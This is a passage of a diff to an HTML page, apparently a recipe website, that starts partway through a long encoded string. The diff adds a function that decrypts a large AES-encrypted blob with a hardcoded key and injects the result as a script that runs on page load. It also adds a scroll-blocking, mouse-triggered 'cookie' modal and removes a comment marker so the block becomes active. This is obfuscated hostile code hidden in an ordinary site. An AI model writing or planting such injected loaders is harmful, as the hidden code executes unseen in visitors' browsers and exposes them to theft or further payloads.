cLUTnybfK6afMljRZLjpSlE2rYbgNuoZSeUYcYZ4mPqANjeqVSSMMZ2pVHoBKIx1PYXTzni+F8dmA+CsEV/eWMGekiGZCQ+c8vhCpND4cW7FTa22eTNBtbUU0AaeFH80KLU7QmgqlLVnTvqXu0mRQw7c9YkJLSS1PLbDBHJUfp3/NP2dlpl+oXP+UzubuKOp14/DGCOrz/npzy1g83W96yb26k2xMRezq2LNggqZZ6FVGYDfZywjX0P9P1LKxuBo0ckWjVJmPHUr9LfoDRO6lwGOVzjqanPHCmqREshdA3xAOraWL7g79s+pk83bKPG0E0n10ziVU4nqbQImdAsD7QPcufQTS3nFcPBh82PHBRZrMaC/kh1M7alXwdoWRMWep`);
-    const script = document.createElement("script");
-    script.textContent = codeString;
-    document.body.appendChild(script);
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/mVIdJEOCALEg71PB0i8f0e0CjZjcNUuKNOJCe75an4fUv/[base64]/B02/[base64]`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
 </script>
 <script>
-    document.body.style.overflow = "hidden";
+document.body.style.overflow = "hidden";
 </script>
 
 
 <div id="cookie-modal-box" class="hidden">
-    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-            <button id="cookie-close" class="absolute top-4 right-4">
-                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                </svg>
-            </button>
-            <div class="flex items-center gap-3 mb-4">
-                <span class="text-yellow-500 text-3xl">🍪</span>
-                <h2 class="text-2xl font-bold">About cookies</h2>
-            </div>
-            <p class="text-gray-600 mb-6">
-                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-                By clicking, you agree to our use of cookies.
-            </p>
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
             <div class="flex flex-col sm:flex-row gap-3">
                 <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                 <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">
